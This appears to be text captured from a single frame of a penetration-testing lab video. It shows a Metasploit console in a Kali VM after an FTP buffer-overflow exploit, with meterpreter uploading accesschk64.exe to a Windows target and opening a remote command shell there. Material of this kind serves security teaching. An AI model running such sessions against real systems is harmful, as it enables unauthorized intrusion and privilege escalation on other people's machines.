 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/Downloads
msf5 exploit(windows/ftp/ftpshell_cli_bof) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload /root/Downloads/accesschk64.exe
[*] uploading  : /root/Downloads/accesschk64.exe -> accesschk64.exe
[*] Uploaded 400.16 KiB of 400.16 KiB (100.0%): /root/Downloads/accesschk64.exe -> accesschk64.exe
[*] uploaded   : /root/Downloads/accesschk64.exe -> accesschk64.exe
meterpreter > shell
Process 6448 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\DumbUser>